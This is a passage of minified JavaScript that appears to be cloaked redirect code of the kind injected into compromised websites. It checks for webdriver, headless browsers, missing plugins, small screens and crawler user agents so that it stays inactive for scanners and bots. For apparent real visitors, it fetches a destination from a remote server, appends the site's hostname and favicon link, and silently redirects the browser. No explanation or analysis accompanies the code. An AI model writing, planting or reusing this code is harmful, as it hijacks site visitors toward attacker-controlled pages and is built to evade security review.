C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();